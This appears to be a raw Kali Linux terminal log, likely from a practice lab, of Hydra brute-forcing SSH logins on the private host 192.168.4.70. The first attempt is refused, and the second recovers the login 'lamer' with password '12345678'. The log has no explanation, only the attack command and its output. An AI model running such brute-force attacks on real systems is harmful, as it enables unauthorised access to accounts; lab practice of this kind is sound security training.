 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.4.70 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 19:35:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.4.70:22/
[ERROR] could not connect to ssh://192.168.4.70:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.4.70 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 19:36:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.4.70:22/
[22][ssh] host: 192.168.4.70   login: lamer   password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 19:36:50